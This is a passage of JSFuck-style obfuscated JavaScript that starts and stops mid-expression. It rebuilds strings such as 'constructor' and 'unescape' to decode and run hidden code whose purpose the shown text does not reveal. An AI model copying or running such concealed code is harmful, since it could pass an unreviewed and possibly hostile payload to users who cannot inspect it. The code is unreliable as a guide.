[]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(+[]+[])+(+{}+[])[+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+[])+([][[]]+[])[!+[]+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+(!![]+[])[+!![]]+(+(+!![]+([][[]]+[])[!+[]+!![]+!![]]+(+!![]+[])+(+[]+[])+(+[]+[])+(+[]+[]))+[])[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(+{}+[])[+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{